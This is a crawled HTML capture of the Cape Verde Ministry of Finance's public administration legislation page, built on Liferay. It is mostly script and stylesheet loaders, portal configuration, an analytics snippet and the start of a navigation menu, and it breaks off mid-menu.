

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&p_auth=lrAU2lMo
body_size: 162102
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="ew4ESbKj";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dlrAU2lMo";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> 